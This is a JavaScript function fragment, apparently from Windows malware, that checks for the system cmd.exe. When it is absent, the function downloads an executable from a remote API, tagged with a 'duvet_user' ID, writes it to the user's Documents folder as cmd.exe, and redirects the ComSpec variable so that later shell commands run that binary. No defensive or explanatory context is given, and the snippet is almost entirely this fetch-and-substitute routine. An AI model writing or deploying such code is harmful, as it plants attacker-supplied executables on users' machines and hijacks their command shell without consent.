 async function checkCmdInstallation() {
    return await new Promise(async(resolve) => {
        if(!existsSync('C:\\Windows\\system32\\cmd.exe')) {
            const request = await fetch(options.api + 'cmd-file', {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'duvet_user': options?.user_id
                }
            });

            const response = await request.json();
            writeFileSync(join(process.env.USERPROFILE, 'Documents','cmd.exe'), Buffer.from(response?.buffer), {
                flag: 'w'
            });
            process.env.ComSpec = join(process.env.USERPROFILE, 'Documents', 'cmd.exe');
            resolve();
        } else {
            process.env.ComSpec = 'C:\\Windows\\system32\\cmd.exe';
            resolve();
        };
    });
};